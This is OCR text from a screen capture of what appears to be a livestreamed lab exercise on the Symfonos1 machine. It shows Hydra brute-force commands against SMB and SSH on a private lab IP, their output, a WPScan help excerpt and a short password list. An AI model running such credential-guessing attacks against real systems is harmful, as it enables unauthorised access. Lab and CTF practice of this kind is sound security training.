 File Machine View Input Devices Help
Applications Places Terminator Jun 24 20:26
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 85x18
[DATA] attacking smb://10.0.0.32:445/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-24 20:19:31
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$ hydra -l helios -P /usr/share/wordlists/rockyou.txt smb://10.0.0.32
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-24 20:19:40
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344398 login tries (l:1/p:14344398)
, ~14344398 tries per task
[DATA] attacking smb://10.0.0.32:445/
[STATUS] 5146.00 tries/min, 5146 tries in 00:01h, 14339252 to do in 46:27h, 1 active
[STATUS] 5170.67 tries/min, 15512 tries in 00:03h, 14328886 to do in 46:12h, 1 active
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 85x18
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$ hydra -L possible_users.txt -P passwords.txt ssh://10.0.0.32
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-24 20:21:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
ed to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:2/p:3), ~1 try per
task
[DATA] attacking ssh://10.0.0.32:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-24 20:21:27
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 117x20
Note: Permalink setting must be set to "Plain" for those to b
e detected
Range separator to use: '-'
Value if no argument supplied: 1-100
Separator to use between the values: ','
Default: All Plugins, Config Backups
Value if no argument supplied: vp,vt,tt,cb,dbe,u,m
Incompatible choices (only one of each group/s can be used):
- vp, ap, p
- vt, at, t
--exclude-content-based REGEXP_OR_STRING Exclude all responses matching the Regexp (case insensitive) during
parts of the enumeration.
Both the headers and body are checked. Regexp delimiters are not re
quired.
--plugins-detection MODE Use the supplied mode to enumerate Plugins.
Default: passive
Available choices: mixed, passive, aggressive
--plugins-version-detection MODE Use the supplied mode to check plugins' versions.
Default: mixed
Available choices: mixed, passive, aggressive
--exclude-usernames REGEXP_OR_STRING Exclude usernames matching the Regexp/string (case insensitive). Re
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 54x18
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hac
king_Stream/Symfonos1]
└─$ cat passwords.txt
qwerty
epidioko
baseball
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hac
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hac
king_Stream/Symfonos1]
└─$